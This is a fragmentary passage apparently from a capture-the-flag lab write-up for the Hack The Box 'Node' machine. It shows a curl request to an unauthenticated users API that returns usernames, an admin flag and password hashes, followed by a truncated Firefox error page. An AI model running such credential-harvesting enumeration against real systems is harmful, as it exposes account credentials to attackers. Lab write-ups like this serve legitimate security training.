 ┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Node/loot]
└─$ curl http://node.htb:3000/api/users/ | jq .
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 611 100 611 0 0 6871 0 --:--:-- --:--:-- --:--:-- 6943
[
{
"_id": "59a7365b98aa325cc03ee51c",
"username": "myP14ceAdm1nAcc0uNT",
"password": "dffc504aa55359b9265cbebe1e4032fe600b64475ae3fd29c07d23223334d0af",
"is_admin": true
},
{
"_id": "59a7368398aa325cc03ee51d",
"username": "tom",
"password": "f0e2e750791171b0391b682ec35835bd6a5c3f7c8d1d0191451ec77b4d75f240",
"is_admin": false
},
{
"_id": "59a7368e98aa325cc03ee51e",
"username": "mark",
"password": "de5a1adf4fedcce1533915edc60177547f1057b61b7119fd130e1f7428705f73",
"is_admin": false
},
{
"_id": "59aa9781cced6f1d1490fce9",
"username": "rastating",
"password": "5065db2df0d4ee53562c650c29bacf55b97e231e3fe88570abc9edd8b78ac2f0",
"is_admin": false
}
]
Firefox can't establish a connection to the server at node.htb:3000.
The site could be temporarily unavailable or too busy. Try again in a few
If you are unable to load any pages, check your computer's network
If your computer or network is protected by a firewall or proxy, make sure
web.